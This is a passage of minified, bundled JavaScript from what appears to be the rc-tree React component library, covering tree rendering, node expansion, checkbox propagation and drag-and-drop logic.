A=w.state.expandedKeys,B=w.state,W=B.listChanging,V=B.fieldNames,q=w.props,G=q.onExpand,X=q.loadData,J=L.expanded,et=L[V.key];if(!W){var en=A.includes(et),er=!J;if((0,ei.ZP)(J&&en||!J&&!en,"Expand state not sync with index check"),A=er?arrAdd(A,et):arrDel(A,et),w.setExpandedKeys(A),null==G||G(A,{node:L,expanded:er,nativeEvent:D.nativeEvent}),er&&X){var eo=w.onNodeLoad(L);eo&&eo.then(function(){var D=flattenTreeData(w.state.treeData,A,V);w.setUncontrolledState({flattenNodes:D})}).catch(function(){var D=arrDel(w.state.expandedKeys,et);w.setExpandedKeys(D)})}}}),(0,en.Z)((0,X.Z)(w),"onListChangeStart",function(){w.setUncontrolledState({listChanging:!0})}),(0,en.Z)((0,X.Z)(w),"onListChangeEnd",function(){setTimeout(function(){w.setUncontrolledState({listChanging:!1})})}),(0,en.Z)((0,X.Z)(w),"onActiveChange",function(D){var L=w.state.activeKey,A=w.props,B=A.onActiveChange,W=A.itemScrollOffset;L!==D&&(w.setState({activeKey:D}),null!==D&&w.scrollTo({key:D,offset:void 0===W?0:W}),null==B||B(D))}),(0,en.Z)((0,X.Z)(w),"getActiveItem",function(){var D=w.state,L=D.activeKey,A=D.flattenNodes;return null===L?null:A.find(function(w){return w.key===L})||null}),(0,en.Z)((0,X.Z)(w),"offsetActiveKey",function(D){var L=w.state,A=L.flattenNodes,B=L.activeKey,W=A.findIndex(function(w){return w.key===B});-1===W&&D<0&&(W=A.length),W=(W+D+A.length)%A.length;var V=A[W];if(V){var q=V.key;w.onActiveChange(q)}else w.onActiveChange(null)}),(0,en.Z)((0,X.Z)(w),"onKeyDown",function(D){var L=w.state,A=L.activeKey,B=L.expandedKeys,V=L.checkedKeys,q=L.fieldNames,G=w.props,X=G.onKeyDown,J=G.checkable,et=G.selectable;switch(D.which){case el.Z.UP:w.offsetActiveKey(-1),D.preventDefault();break;case el.Z.DOWN:w.offsetActiveKey(1),D.preventDefault()}var en=w.getActiveItem();if(en&&en.data){var er=w.getTreeNodeRequiredProps(),eo=!1===en.data.isLeaf||!!(en.data[q.children]||[]).length,ea=convertNodePropsToEventData((0,W.Z)((0,W.Z)({},getTreeNodeProps(A,er)),{},{data:en.data,active:!0}));switch(D.which){case el.Z.LEFT:eo&&B.includes(A)?w.onNodeExpand({},ea):en.parent&&w.onActiveChange(en.parent.key),D.preventDefault();break;case el.Z.RIGHT:eo&&!B.includes(A)?w.onNodeExpand({},ea):en.children&&en.children.length&&w.onActiveChange(en.children[0].key),D.preventDefault();break;case el.Z.ENTER:case el.Z.SPACE:!J||ea.disabled||!1===ea.checkable||ea.disableCheckbox?J||!et||ea.disabled||!1===ea.selectable||w.onNodeSelect({},ea):w.onNodeCheck({},ea,!V.includes(A))}}null==X||X(D)}),(0,en.Z)((0,X.Z)(w),"setUncontrolledState",function(D){var L=arguments.length>1&&void 0!==arguments[1]&&arguments[1],A=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null;if(!w.destroyed){var B=!1,V=!0,q={};Object.keys(D).forEach(function(L){if(w.props.hasOwnProperty(L)){V=!1;return}B=!0,q[L]=D[L]}),B&&(!L||V)&&w.setState((0,W.Z)((0,W.Z)({},q),A))}}),(0,en.Z)((0,X.Z)(w),"scrollTo",function(D){w.listRef.current.scrollTo(D)}),w}return(0,G.Z)(Tree,[{key:"componentDidMount",value:function(){this.destroyed=!1,this.onUpdated()}},{key:"componentDidUpdate",value:function(){this.onUpdated()}},{key:"onUpdated",value:function(){var w=this.props,D=w.activeKey,L=w.itemScrollOffset;void 0!==D&&D!==this.state.activeKey&&(this.setState({activeKey:D}),null!==D&&this.scrollTo({key:D,offset:void 0===L?0:L}))}},{key:"componentWillUnmount",value:function(){window.removeEventListener("dragend",this.onWindowDragEnd),this.destroyed=!0}},{key:"resetDragState",value:function(){this.setState({dragOverNodeKey:null,dropPosition:null,dropLevelOffset:null,dropTargetKey:null,dropContainerKey:null,dropTargetPos:null,dropAllowed:!1})}},{key:"render",value:function(){var w,D=this.state,L=D.focused,W=D.flattenNodes,V=D.keyEntities,q=D.draggingNodeKey,G=D.activeKey,X=D.dropLevelOffset,J=D.dropContainerKey,et=D.dropTargetKey,er=D.dropPosition,el=D.dragOverNodeKey,ei=D.indent,ec=this.props,es=ec.prefixCls,ef=ec.className,ep=ec.style,em=ec.showLine,ev=ec.focusable,eg=ec.tabIndex,eh=ec.selectable,ey=ec.showIcon,eb=ec.icon,eC=ec.switcherIcon,ex=ec.draggable,eE=ec.checkable,ew=ec.checkStrictly,eS=ec.disabled,ek=ec.motion,eN=ec.loadData,eO=ec.filterTreeNode,e$=ec.height,eP=ec.itemHeight,e_=ec.scrollWidth,eT=ec.virtual,eI=ec.titleRender,eR=ec.dropIndicatorRender,eD=ec.onContextMenu,ej=ec.onScroll,eK=ec.direction,eL=ec.rootClassName,eZ=ec.rootStyle,eA=(0,ea.Z)(this.props,{aria:!0,data:!0});ex&&(w="object"===(0,B.Z)(ex)?ex:"function"==typeof ex?{nodeDraggable:ex}:{});var eB={prefixCls:es,selectable:eh,showIcon:ey,icon:eb,switcherIcon:eC,draggable:w,draggingNodeKey:q,checkable:eE,checkStrictly:ew,disabled:eS,keyEntities:V,dropLevelOffset:X,dropContainerKey:J,dropTargetKey:et,dropPosition:er,dragOverNodeKey:el,indent:ei,direction:eK,dropIndicatorRender:eR,loadData:eN,filterTreeNode:eO,titleRender:eI,onNodeClick:this.onNodeClick,onNodeDoubleClick:this.onNodeDoubleClick,onNodeExpand:this.onNodeExpand,onNodeSelect:this.onNodeSelect,onNodeCheck:this.onNodeCheck,onNodeLoad:this.onNodeLoad,onNodeMouseEnter:this.onNodeMouseEnter,onNodeMouseLeave:this.onNodeMouseLeave,onNodeContextMenu:this.onNodeContextMenu,onNodeDragStart:this.onNodeDragStart,onNodeDragEnter:this.onNodeDragEnter,onNodeDragOver:this.onNodeDragOver,onNodeDragLeave:this.onNodeDragLeave,onNodeDragEnd:this.onNodeDragEnd,onNodeDrop:this.onNodeDrop};return ed.createElement(eu.Provider,{value:eB},ed.createElement("div",{className:eo()(es,ef,eL,(0,en.Z)((0,en.Z)((0,en.Z)({},"".concat(es,"-show-line"),em),"".concat(es,"-focused"),L),"".concat(es,"-active-focused"),null!==G)),style:eZ},ed.createElement(eM,(0,A.Z)({ref:this.listRef,prefixCls:es,style:ep,data:W,disabled:eS,selectable:eh,checkable:!!eE,motion:ek,dragging:null!==q,height:e$,itemHeight:eP,virtual:eT,focusable:ev,focused:L,tabIndex:void 0===eg?0:eg,activeItem:this.getActiveItem(),onFocus:this.onFocus,onBlur:this.onBlur,onKeyDown:this.onKeyDown,onActiveChange:this.onActiveChange,onListChangeStart:this.onListChangeStart,onListChangeEnd:this.onListChangeEnd,onContextMenu:eD,onScroll:ej,scrollWidth:e_},this.getTreeNodeRequiredProps(),eA))))}}],[{key:"getDerivedStateFromProps",value:function(w,D){var L,A,B=D.prevProps,V={prevProps:w};function needSync(D){return!B&&w.hasOwnProperty(D)||B&&B[D]!==w[D]}var q=D.fieldNames;if(needSync("fieldNames")&&(q=fillFieldNames(w.fieldNames),V.fieldNames=q),needSync("treeData")?L=w.treeData:needSync("children")&&((0,ei.ZP)(!1,"`children` of Tree is deprecated. Please use `treeData` instead."),L=convertTreeToData(w.children)),L){V.treeData=L;var G=convertDataToEntities(L,{fieldNames:q});V.keyEntities=(0,W.Z)((0,en.Z)({},e$,e_),G.keyEntities)}var X=V.keyEntities||D.keyEntities;if(needSync("expandedKeys")||B&&needSync("autoExpandParent"))V.expandedKeys=w.autoExpandParent||!B&&w.defaultExpandParent?conductExpandParent(w.expandedKeys,X):w.expandedKeys;else if(!B&&w.defaultExpandAll){var J=(0,W.Z)({},X);delete J[e$];var et=[];Object.keys(J).forEach(function(w){var D=J[w];D.children&&D.children.length&&et.push(D.key)}),V.expandedKeys=et}else!B&&w.defaultExpandedKeys&&(V.expandedKeys=w.autoExpandParent||w.defaultExpandParent?conductExpandParent(w.defaultExpandedKeys,X):w.defaultExpandedKeys);if(V.expandedKeys||delete V.expandedKeys,L||V.expandedKeys){var er=flattenTreeData(L||D.treeData,V.expandedKeys||D.expandedKeys,q);V.flattenNodes=er}if(w.selectable&&(needSync("selectedKeys")?V.selectedKeys=calcSelectedKeys(w.selectedKeys,w):!B&&w.defaultSelectedKeys&&(V.selectedKeys=calcSelectedKeys(w.defaultSelectedKeys,w))),w.checkable&&(needSync("checkedKeys")?A=parseCheckedKeys(w.checkedKeys)||{}:!B&&w.defaultCheckedKeys?A=parseCheckedKeys(w.defaultCheckedKeys)||{}:L&&(A=parseCheckedKeys(w.checkedKeys)||{checkedKeys:D.checkedKeys,halfCheckedKeys:D.halfCheckedKeys}),A)){var eo=A,el=eo.checkedKeys,ea=void 0===el?[]:el,ed=eo.halfCheckedKeys,eu=void 0===ed?[]:ed;if(!w.checkStrictly){var ec=conductCheck(ea,!0,X);ea=ec.checkedKeys,eu=ec.halfCheckedKeys}V.checkedKeys=ea,V.halfCheckedKeys=eu}return needSync("loadedKeys")&&(V.loadedKeys=w.loadedKeys),V}}]),Tree}(ed.Component);(0,en.Z)(eI,"defaultProps",{prefixCls:"rc-tree",showLine:!1,showIcon:!0,selectable:!0,multiple:!1,checkable:!1,disabled:!1,checkStrictly:!1,draggable:!1,defaultExpandParent:!0,autoExpandParent:!1,defaultExpandAll:!1,defaultExpandedKeys:[],defaultCheckedKeys:[],defaultSelectedKeys:[],dropIndicatorRender:function(w){var D=w.dropPosition,L=w.dropLevelOffset,A=w.indent,B={pointerEvents:"none",position:"absolute",right:0,backgroundColor:"red",height:2};switch(D){case -1:B.top=0,B.left=-L*A;break;case 1:B.bottom=0,B.left=-L*A;break;case 0:B.bottom=0,B.left=A}return ed.createElement("div",{style:B})},allowDrop:function(){return!0},expandAction:!1}),(0,en.Z)(eI,"TreeNode",ew);var eR=eI},36483:function(w,D,L){"use strict";var A=L(26314),B=L(61565);Object.defineProperty(D,"__esModule",{value:!0}),D.default=void 0;var W=A(L(8104)),V=A(L(42744)),q=_interopRequireWildcard(L(2265));function _getRequireWildcardCache(w){if("function"!=typeof WeakMap)return null;var D=new WeakMap,L=new WeakMap;return(_getRequireWildcardCache=function(w){return w?L:D})(w)}function _interopRequireWildcard(w,D){if(!D&&w&&w.__esModule)return w;if(null===w||"object"!=B(w)&&"function"!=typeof w)return{default:w};var L=_getRequireWildcardCache(D);if(L&&L.has(w))return L.get(w);var A={__proto__:null},W=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var V in w)if("default"!==V&&Object.prototype.hasOwnProperty.call(w,V)){var q=W?Object.getOwnPropertyDescriptor(w,V):null;q&&(q.get||q.set)?Object.defineProperty(A,V,q):A[V]=w[V]}return A.default=w,L&&L.set(w,A),A}D.default=q.memo(function(w){for(var D=w.prefixCls,L=w.level,A=w.isStart,B=w.isEnd,G="".concat(D,"-indent-unit"),X=[],J=0;J<L;J+=1)X.push(q.createElement("span",{key:J,className:(0,V.default)(G,(0,W.default)((0,W.default)({},"".concat(G,"-start"),A[J]),"".concat(G,"-end"),B[J]))}));return q.createElement("span",{"aria-hidden":"true",className:"".concat(D,"-indent")},X)})},45578:function(w,D,L){"use strict";var A=L(26314);Object.defineProperty(D,"__esModule",{value:!0}),D.default=void 0;var B=A(L(10712)),W=A(L(8104)),V=A(L(36386)),q=A(L(12184)),G=A(L(76639)),X=A(L(2265)),J=A(L(42744)),et=A(L(69509)),en=L(25786),er=A(L(36483)),eo=A(L(9860)),el=L(73522),ea=["eventKey","className","style","dragOver","dragOverGapTop","dragOverGapBottom","isLeaf","isStart","isEnd","expanded","selected","checked","halfChecked","loading","domRef","active","data","onMouseMove","selectable"],ei="open",ed="close",TreeNode=function(w){var D,L,A,eu=w.eventKey,ec=w.className,es=w.style,ef=w.dragOver,ep=w.dragOverGapTop,em=w.dragOverGapBottom,ev=w.isLeaf,eg=w.isStart,eh=w.isEnd,ey=w.expanded,eb=w.selected,eC=w.checked,ex=w.halfChecked,eE=w.loading,ew=w.domRef,eS=w.active,ek=w.data,eN=w.onMouseMove,eO=w.selectable,e$=(0,G.default)(w,ea),eP=X.default.useContext(en.TreeContext),e_=X.default.useContext(en.UnstableContext),eT=X.default.useRef(null),eM=X.default.useState(!1),eI=(0,q.default)(eM,2),eR=eI[0],eD=eI[1],ej=!!(eP.disabled||w.disabled||null!==(D=e_.nodeDisabled)&&void 0!==D&&D.call(e_,ek)),eK=X.default.useMemo(function(){return!!eP.checkable&&!1!==w.checkable&&eP.checkable},[eP.checkable,w.checkable]),onSelect=function(D){ej||eP.onNodeSelect(D,(0,el.convertNodePropsToEventData)(w))},onCheck=function(D){ej||!eK||w.disableCheckbox||eP.onNodeCheck(D,(0,el.convertNodePropsToEventData)(w),!eC)},eL=X.default.useMemo(function(){return"boolean"==typeof eO?eO:eP.selectable},[eO,eP.selectable]),onSelectorClick=function(D){eP.onNodeClick(D,(0,el.convertNodePropsToEventData)(w)),eL?onSelect(D):onCheck(D)},onSelectorDoubleClick=function(D){eP.onNodeDoubleClick(D,(0,el.convertNodePropsToEventData)(w))},onMouseEnter=function(D){eP.onNodeMouseEnter(D,(0,el.convertNodePropsToEventData)(w))},onMouseLeave=function(D){eP.onNodeMouseLeave(D,(0,el.convertNodePropsToEventData)(w))},onContextMenu=function(D){eP.onNodeContextMenu(D,(0,el.convertNodePropsToEventData)(w))},eZ=X.default.useMemo(function(){return!!(eP.draggable&&(!eP.draggable.nodeDraggable||eP.draggable.nodeDraggable(ek)))},[eP.draggable,ek]),onExpand=function(D){eE||eP.onNodeExpand(D,(0,el.convertNodePropsToEventData)(w))},eA=X.default.useMemo(function(){return!!(((0,eo.default)(eP.keyEntities,eu)||{}).children||[]).length},[eP.keyEntities,eu]),eB=X.default.useMemo(function(){return!1!==ev&&(ev||!eP.loadData&&!eA||eP.loadData&&w.loaded&&!eA)},[ev,eP.loadData,eA,w.loaded]);X.default.useEffect(function(){!eE&&("function"!=typeof eP.loadData||!ey||eB||w.loaded||eP.onNodeLoad((0,el.convertNodePropsToEventData)(w)))},[eE,eP.loadData,eP.onNodeLoad,ey,eB,w]);var eH=X.default.useMemo(function(){var w;return null!==(w=eP.draggable)&&void 0!==w&&w.icon?X.default.createElement("span",{className:"".concat(eP.prefixCls,"-draggable-icon")},eP.draggable.icon):null},[eP.draggable]),renderSwitcherIconDom=function(D){var L=w.switcherIcon||eP.switcherIcon;return"function"==typeof L?L((0,V.default)((0,V.default)({},w),{},{isLeaf:D})):L},eF=X.default.useMemo(function(){if(!eK)return null;var D="boolean"!=typeof eK?eK:null;return X.default.createElement("span",{className:(0,J.default)("".concat(eP.prefixCls,"-checkbox"),(0,W.default)((0,W.default)((0,W.default)({},"".concat(eP.prefixCls,"-checkbox-checked"),eC),"".concat(eP.prefixCls,"-checkbox-indeterminate"),!eC&&ex),"".concat(eP.prefixCls,"-checkbox-disabled"),ej||w.disableCheckbox)),onClick:onCheck,role:"checkbox","aria-checked":ex?"mixed":eC,"aria-disabled":ej||w.disableCheckbox,"aria-label":"Select ".concat("string"==typeof w.title?w.title:"tree node")},D)},[eK,eC,ex,ej,w.disableCheckbox,w.title]),ez=X.default.useMemo(function(){return eB?null:ey?ei:ed},[eB,ey]),eW=X.default.useMemo(function(){return X.default.createElement("span",{className:(0,J.default)("".concat(eP.prefixCls,"-iconEle"),"".concat(eP.prefixCls,"-icon__").concat(ez||"docu"),(0,W.default)({},"".concat(eP.prefixCls,"-icon_loading"),eE))})},[eP.prefixCls,ez,eE]),eV=X.default.useMemo(function(){var D=!!eP.draggable;return!w.disabled&&D&&eP.dragOverNodeKey===eu?eP.dropIndicatorRender({dropPosition:eP.dropPosition,dropLevelOffset:eP.dropLevelOffset,indent:eP.indent,prefixCls:eP.prefixCls,direction:eP.direction}):null},[eP.dropPosition,eP.dropLevelOffset,eP.indent,eP.prefixCls,eP.direction,eP.draggable,eP.dragOverNodeKey,eP.dropIndicatorRender]),eU=X.default.useMemo(function(){var D,L,A=w.title,B=void 0===A?"---":A,V="".concat(eP.prefixCls,"-node-content-wrapper");if(eP.showIcon){var q=w.icon||eP.icon;D=q?X.default.createElement("span",{className:(0,J.default)("".concat(eP.prefixCls,"-iconEle"),"".concat(eP.prefixCls,"-icon__customize"))},"function"==typeof q?q(w):q):eW}else eP.loadData&&eE&&(D=eW);return L="function"==typeof B?B(ek):eP.titleRender?eP.titleRender(ek):B,X.default.createElement("span",{ref:eT,title:"string"==typeof B?B:"",className:(0,J.default)(V,"".concat(V,"-").concat(ez||"normal"),(0,W.default)({},"".concat(eP.prefixCls,"-node-selected"),!ej&&(eb||eR))),onMouseEnter:onMouseEnter,onMouseLeave:onMouseLeave,onContextMenu:onContextMenu,onClick:onSelectorClick,onDoubleClick:onSelectorDoubleClick},D,X.default.createElement("span",{className:"".concat(eP.prefixCls,"-title")},L),eV)},[eP.prefixCls,eP.showIcon,w,eP.icon,eW,eP.titleRender,ek,ez,onMouseEnter,onMouseLeave,onContextMenu,onSelectorClick,onSelectorDoubleClick]),eq=(0,et.default)(e$,{aria:!0,data:!0}),eY=((0,eo.default)(eP.keyEntities,eu)||{}).level,eG=eh[eh.length-1],eX=!ej&&eZ,eQ=eP.draggingNodeKey===eu,eJ=void 0!==eO?{"aria-selected":!!eO}:void 0;return X.default.createElement("div",(0,B.default)({ref:ew,role:"treeitem","aria-expanded":ev?void 0:ey,className:(0,J.default)(ec,"".concat(eP.prefixCls,"-treenode"),(A={},(0,W.default)((0,W.default)((0,W.default)((0,W.default)((0,W.default)((0,W.default)((0,W.default)((0,W.default)((0,W.default)((0,W.default)(A,"".concat(eP.prefixCls,"-treenode-disabled"),ej),"".concat(eP.prefixCls,"-treenode-switcher-").concat(ey?"open":"close"),!ev),"".concat(eP.prefixCls,"-treenode-checkbox-checked"),eC),"".concat(eP.prefixCls,"-treenode-checkbox-indeterminate"),ex),"".concat(eP.prefixCls,"-treenode-selected"),eb),"".concat(eP.prefixCls,"-treenode-loading"),eE),"".concat(eP.prefixCls,"-treenode-active"),eS),"".concat(eP.prefixCls,"-treenode-leaf-last"),eG),"".concat(eP.prefixCls,"-treenode-draggable"),eZ),"dragging",eQ),(0,W.default)((0,W.default)((0,W.default)((0,W.default)((0,W.default)((0,W.default)((0,W.default)(A,"drop-target",eP.dropTargetKey===eu),"drop-container",eP.dropContainerKey===eu),"drag-over",!ej&&ef),"drag-over-gap-top",!ej&&ep),"drag-over-gap-bottom",!ej&&em),"filter-node",null===(L=eP.filterTreeNode)||void 0===L?void 0:L.call(eP,(0,el.convertNodePropsToEventData)(w))),"".concat(eP.prefixCls,"-treenode-leaf"),eB))),style:es,draggable:eX,onDragStart:eX?function(D){D.stopPropagation(),eD(!0),eP.onNodeDragStart(D,w);try{D.dataTransfer.setData("text/plain","")}catch(w){}}:void 0,onDragEnter:eZ?function(D){D.preventDefault(),D.stopPropagation(),eP.onNodeDragEnter(D,w)}:void 0,onDragOver:eZ?function(D){D.preventDefault(),D.stopPropagation(),eP.onNodeDragOver(D,w)}:void 0,onDragLeave:eZ?function(D){D.stopPropagation(),eP.onNodeDragLeave(D,w)}:void 0,onDrop:eZ?function(D){D.preventDefault(),D.stopPropagation(),eD(!1),eP.onNodeDrop(D,w)}:void 0,onDragEnd:eZ?function(D){D.stopPropagation(),eD(!1),eP.onNodeDragEnd(D,w)}:void 0,onMouseMove:eN},eJ,eq),X.default.createElement(er.default,{prefixCls:eP.prefixCls,level:eY,isStart:eg,isEnd:eh}),eH,function(){if(eB){var w=renderSwitcherIconDom(!0);return!1!==w?X.default.createElement("span",{className:(0,J.default)("".concat(eP.prefixCls,"-switcher"),"".concat(eP.prefixCls,"-switcher-noop"))},w):null}var D=renderSwitcherIconDom(!1);return!1!==D?X.default.createElement("span",{onClick:onExpand,className:(0,J.default)("".concat(eP.prefixCls,"-switcher"),"".concat(eP.prefixCls,"-switcher_").concat(ey?ei:ed))},D):null}(),eF,eU)};TreeNode.isTreeNode=1,D.default=TreeNode},25786:function(w,D,L){"use strict";var A=L(61565);Object.defineProperty(D,"__esModule",{value:!0}),D.UnstableContext=D.TreeContext=void 0;var B=_interopRequireWildcard(L(2265));function _getRequireWildcardCache(w){if("function"!=typeof WeakMap)return null;var D=new WeakMap,L=new WeakMap;return(_getRequireWildcardCache=function(w){return w?L:D})(w)}function _interopRequireWildcard(w,D){if(!D&&w&&w.__esModule)return w;if(null===w||"object"!=A(w)&&"function"!=typeof w)return{default:w};var L=_getRequireWildcardCache(D);if(L&&L.has(w))return L.get(w);var B={__proto__:null},W=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var V in w)if("default"!==V&&Object.prototype.hasOwnProperty.call(w,V)){var q=W?Object.getOwnPropertyDescriptor(w,V):null;q&&(q.get||q.set)?Object.defineProperty(B,V,q):B[V]=w[V]}return B.default=w,L&&L.set(w,B),B}D.TreeContext=B.createContext(null),D.UnstableContext=B.createContext({})},10895:function(w,D,L){"use strict";var A=L(26314);Object.defineProperty(D,"__esModule",{value:!0}),D.arrAdd=arrAdd,D.arrDel=arrDel,D.calcDropPosition=calcDropPosition,D.calcSelectedKeys=calcSelectedKeys,D.conductExpandParent=conductExpandParent,D.convertDataToTree=convertDataToTree,D.getDragChildrenKeys=getDragChildrenKeys,Object.defineProperty(D,"getPosition",{enumerable:!0,get:function(){return en.getPosition}}),D.isFirstChild=isFirstChild,D.isLastChild=isLastChild,Object.defineProperty(D,"isTreeNode",{enumerable:!0,get:function(){return en.isTreeNode}}),D.parseCheckedKeys=parseCheckedKeys,D.posToArr=posToArr;var B=A(L(15433)),W=A(L(61565)),V=A(L(10712)),q=A(L(76639)),G=A(L(22121)),X=A(L(2265)),J=A(L(45578)),et=A(L(9860)),en=L(73522),er=["children"];function arrDel(w,D){if(!w)return[];var L=w.slice(),A=L.indexOf(D);return A>=0&&L.splice(A,1),L}function arrAdd(w,D){var L=(w||[]).slice();return -1===L.indexOf(D)&&L.push(D),L}function posToArr(w){return w.split("-")}function getDragChildrenKeys(w,D){var L=[];function dig(){var w=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[];w.forEach(function(w){var D=w.key,A=w.children;L.push(D),dig(A)})}return dig((0,et.default)(D,w).children),L}function isLastChild(w){if(w.parent){var D=posToArr(w.pos);return Number(D[D.length-1])===w.parent.children.length-1}return!1}function isFirstChild(w){var D=posToArr(w.pos);return 0===Number(D[D.length-1])}function calcDropPosition(w,D,L,A,B,W,V,q,G,X){var J,en=w.clientX,er=w.clientY,eo=w.target.getBoundingClientRect(),el=eo.top,ea=eo.height,ei=(("rtl"===X?-1:1)*(((null==B?void 0:B.x)||0)-en)-12)/A,ed=G.filter(function(w){var D;return null===(D=q[w])||void 0===D||null===(D=D.children)||void 0===D?void 0:D.length}),eu=(0,et.default)(q,L.eventKey);if(er<el+ea/2){var ec=V.findIndex(function(w){return w.key===eu.key}),es=V[ec<=0?0:ec-1].key;eu=(0,et.default)(q,es)}var ef=eu.key,ep=eu,em=eu.key,ev=0,eg=0;if(!ed.includes(ef))for(var eh=0;eh<ei;eh+=1)if(isLastChild(eu))eu=eu.parent,eg+=1;else break;var ey=D.data,eb=eu.node,eC=!0;return isFirstChild(eu)&&0===eu.level&&er<el+ea/2&&W({dragNode:ey,dropNode:eb,dropPosition:-1})&&eu.key===L.eventKey?ev=-1:(ep.children||[]).length&&ed.includes(em)?W({dragNode:ey,dropNode:eb,dropPosition:0})?ev=0:eC=!1:0===eg?ei>-1.5?W({dragNode:ey,dropNode:eb,dropPosition:1})?ev=1:eC=!1:W({dragNode:ey,dropNode:eb,dropPosition:0})?ev=0:W({dragNode:ey,dropNode:eb,dropPosition:1})?ev=1:eC=!1:W({dragNode:ey,dropNode:eb,dropPosition:1})?ev=1:eC=!1,{dropPosition:ev,dropLevelOffset:eg,dropTargetKey:eu.key,dropTargetPos:eu.pos,dragOverNodeKey:em,dropContainerKey:0===ev?null:(null===(J=eu.parent)||void 0===J?void 0:J.key)||null,dropAllowed:eC}}function calcSelectedKeys(w,D){if(w)return D.multiple?w.slice():w.length?[w[0]]:w}var internalProcessProps=function(w){return w};function convertDataToTree(w,D){if(!w)return[];var L=(D||{}).processProps,A=void 0===L?internalProcessProps:L;return(Array.isArray(w)?w:[w]).map(function(w){var L=w.children,B=(0,q.default)(w,er),W=convertDataToTree(L,D);return X.default.createElement(J.default,(0,V.default)({key:B.key},A(B)),W)})}function parseCheckedKeys(w){var D;if(!w)return null;if(Array.isArray(w))D={checkedKeys:w,halfCheckedKeys:void 0};else{if("object"!==(0,W.default)(w))return(0,G.default)(!1,"`checkedKeys` is not an array or an object"),null;D={checkedKeys:w.checked||void 0,halfCheckedKeys:w.halfChecked||void 0}}return D}function conductExpandParent(w,D){var L=new Set;function conductUp(w){if(!L.has(w)){var A=(0,et.default)(D,w);if(A){L.add(w);var B=A.parent;!A.node.disabled&&B&&conductUp(B.key)}}}return(w||[]).forEach(function(w){conductUp(w)}),(0,B.default)(L)}},28796:function(w,D,L){"use strict";var A=L(26314);Object.defineProperty(D,"__esModule",{value:!0}),D.conductCheck=conductCheck,D.isCheckDisabled=isCheckDisabled;var B=A(L(22121)),W=A(L(9860));function removeFromCheckedKeys(w,D){var L=new Set;return w.forEach(function(w){D.has(w)||L.add(w)}),L}function isCheckDisabled(w){var D=w||{},L=D.disabled,A=D.disableCheckbox,B=D.checkable;return!!(L||A)||!1===B}function fillConductCheck(w,D,L,A){for(var B=new Set(w),W=new Set,V=0;V<=L;V+=1)(D.get(V)||new Set).forEach(function(w){var D=w.key,L=w.node,W=w.children,V=void 0===W?[]:W;B.has(D)&&!A(L)&&V.filter(function(w){return!A(w.node)}).forEach(function(w){B.add(w.key)})});for(var q=new Set,G=L;G>=0;G-=1)(D.get(G)||new Set).forEach(function(w){var D=w.parent;if(!(A(w.node)||!w.parent||q.has(w.parent.key))){if(A(w.parent.node)){q.add(D.key);return}var L=!0,V=!1;(D.children||[]).filter(function(w){return!A(w.node)}).forEach(function(w){var D=w.key,A=B.has(D);L&&!A&&(L=!1),!V&&(A||W.has(D))&&(V=!0)}),L&&B.add(D.key),V&&W.add(D.key),q.add(D.key)}});return{checkedKeys:Array.from(B),halfCheckedKeys:Array.from(removeFromCheckedKeys(W,B))}}function cleanConductCheck(w,D,L,A,B){for(var W=new Set(w),V=new Set(D),q=0;q<=A;q+=1)(L.get(q)||new Set).forEach(function(w){var D=w.key,L=w.node,A=w.children,q=void 0===A?[]:A;W.has(D)||V.has(D)||B(L)||q.filter(function(w){return!B(w.node)}).forEach(function(w){W.delete(w.key)})});V=new Set;for(var G=new Set,X=A;X>=0;X-=1)(L.get(X)||new Set).forEach(function(w){var D=w.parent;if(!(B(w.node)||!w.parent||G.has(w.parent.key))){if(B(w.parent.node)){G.add(D.key);return}var L=!0,A=!1;(D.children||[]).filter(function(w){return!B(w.node)}).forEach(function(w){var D=w.key,B=W.has(D);L&&!B&&(L=!1),!A&&(B||V.has(D))&&(A=!0)}),L||W.delete(D.key),A&&V.add(D.key),G.add(D.key)}});return{checkedKeys:Array.from(W),halfCheckedKeys:Array.from(removeFromCheckedKeys(V,W))}}function conductCheck(w,D,L,A){var V,q=[];V=A||isCheckDisabled;var G=new Set(w.filter(function(w){var D=!!(0,W.default)(L,w);return D||q.push(w),D})),X=new Map,J=0;return Object.keys(L).forEach(function(w){var D=L[w],A=D.level,B=X.get(A);B||(B=new Set,X.set(A,B)),B.add(D),J=Math.max(J,A)}),(0,B.default)(!q.length,"Tree missing follow keys: ".concat(q.slice(0,100).map(function(w){return"'".concat(w,"'")}).join(", "))),!0===D?fillConductCheck(G,X,J,V):cleanConductCheck(G,D.halfCheckedKeys,X,J,V)}},9860:function(w,D){"use strict";function getEntity(w,D){return w[D]}Object.defineProperty(D,"__esModule",{value:!0}),D.default=getEntity},73522:function(w,D,L){"use strict";var A=L(26314);Object.defineProperty(D,"__esModule",{value:!0}),D.convertDataToEntities=convertDataToEntities,D.convertNodePropsToEventData=convertNodePropsToEventData,D.convertTreeToData=convertTreeToData,D.fillFieldNames=fillFieldNames,D.flattenTreeData=flattenTreeData,D.getKey=getKey,D.getPosition=getPosition,D.getTreeNodeProps=getTreeNodeProps,D.isTreeNode=isTreeNode,D.traverseDataNodes=traverseDataNodes,D.warningWithoutKey=warningWithoutKey;var B=A(L(61565)),W=A(L(15433)),V=A(L(36386)),q=A(L(76639)),G=A(L(2970)),X=A(L(2041)),J=A(L(22121)),et=A(L(9860)),en=["children"];function getPosition(w,D){return"".concat(w,"-").concat(D)}function isTreeNode(w){return w&&w.type&&w.type.isTreeNode}function getKey(w,D){return null!=w?w:D}function fillFieldNames(w){var D=w||{},L=D.title,A=D._title,B=D.key,W=D.children,V=L||"title";return{title:V,_title:A||[V],key:B||"key",children:W||"children"}}function warningWithoutKey(w,D){var L=new Map;function dig(w){var A=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"";(w||[]).forEach(function(w){var B=w[D.key],W=w[D.children];(0,J.default)(null!=B,"Tree node must have a certain key: [".concat(A).concat(B,"]"));var V=String(B);(0,J.default)(!L.has(V)||null==B,"Same 'key' exist in the Tree: ".concat(V)),L.set(V,!0),dig(W,"".concat(A).concat(V," > "))})}dig(w)}function convertTreeToData(w){function dig(w){return(0,G.default)(w).map(function(w){if(!isTreeNode(w))return(0,J.default)(!w,"Tree/TreeNode can only accept TreeNode as children."),null;var D=w.key,L=w.props,A=L.children,B=(0,q.default)(L,en),W=(0,V.default)({key:D},B),G=dig(A);return G.length&&(W.children=G),W}).filter(function(w){return w})}return dig(w)}function flattenTreeData(w,D,L){var A=fillFieldNames(L),B=A._title,V=A.key,q=A.children,G=new 